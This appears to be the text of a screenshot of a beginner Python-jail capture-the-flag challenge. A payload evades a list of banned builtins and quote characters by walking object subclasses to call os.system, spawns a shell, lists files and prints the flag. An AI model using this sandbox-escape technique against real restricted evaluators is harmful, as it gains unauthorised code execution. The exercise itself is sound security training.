 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes an
d `,",' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__class__._
_base__.__subclasses__()[6]([115, 121, 115, 116, 101, 109]).decode()](().__class
__.__base__.__subclasses__()[6]([115, 104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{01a290f0-d6d4-4325-b53d-f5abac5ac6a1}